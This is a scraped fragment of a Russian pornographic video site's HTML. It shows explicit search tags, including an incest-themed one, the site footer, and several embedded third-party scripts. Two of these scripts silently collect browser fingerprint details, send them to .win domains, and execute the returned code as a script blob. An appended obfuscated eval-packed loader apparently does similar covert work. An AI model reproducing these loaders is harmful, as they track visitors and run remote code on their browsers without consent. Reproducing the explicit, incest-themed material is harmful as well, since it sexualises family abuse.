                                            <a href="https://pornoreka.tv/search/%D0%B1%D0%B0%D0%BB%D1%88%D0%BE%D0%B9.%D1%87%D0%BB%D0%B5%D0%BD.%D1%82%D1%80%D0%B0%D0%BD%D1%81/">
                    балшой.член.транс
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D0%B7%D1%81%D0%BA%D0%B8%D0%B9-%D0%BF%D0%BE%D1%86%D0%B5%D0%BB%D1%83%D0%B9-%D0%BF%D0%B0%D1%80%D0%B8%D0%B6%D1%81%D0%BA%D0%B8%D0%B9-%D0%BE%D1%80%D0%B3%D0%B0%D0%B7%D0%BC/">
                    французский поцелуй парижский оргазм
                </a>
                                            <a href="https://pornoreka.tv/search/father-and-daughter-vintage-movies/">
                    father and daughter vintage movies
                </a>
                    </div>
    </div>

 

 

						<p class="text">
				Sample SEO text for showing on ass fucking tag page. Here you can use <strong>HTML tags</strong>. Here you can show random cool words.
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1907
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"nlmvapEeg",25,3,45))